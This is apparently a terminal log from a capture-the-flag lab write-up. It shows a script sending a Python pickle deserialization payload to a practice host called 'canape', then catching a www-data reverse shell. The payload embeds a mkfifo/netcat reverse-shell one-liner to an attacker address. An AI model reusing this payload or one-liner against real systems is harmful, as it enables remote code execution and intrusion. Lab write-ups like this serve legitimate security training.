 └─$ python2.7 canape.py 10.10.16.9 6666
Filename: 76cba98feb5753a3580bfca166241a2c
Payload: cposix
system
p1
(S'echo homer && rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1|nc 10.10.16.9 6666 >/tmp/f'
p2
tRp3
.
Traceback (most recent call last):
  File "canape.py", line 34, in <module>
    r = requests.post('http://10.10.10.70/check', data = data, timeout=1)
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 119, in post
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 61, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 530, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 643, in send
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/adapters.py", line 529, in send
requests.exceptions.ReadTimeout: HTTPConnectionPool(host='10.10.10.70', port=80): Read timed out. (read timeout=1)
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.70] 45266
bash: cannot set terminal process group (1049): Inappropriate ioctl for device
bash: no job control in this shell
www-data@canape:/$